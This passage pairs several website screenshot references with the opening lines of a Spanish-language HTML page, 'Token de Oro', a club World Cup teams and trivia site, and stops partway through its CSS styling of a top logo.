





<file: estadisticas/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <!-- Favicon -->
   <link rel="icon" type="image/png" href="favicon.png">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Token de Oro - Equipos + Trivia Mundial de Clubes</title>
<style>
  .top-logo {
      margin-top: 20px; /* puedes ajustar el espacio desde arriba */
    }
    .top-logo img {
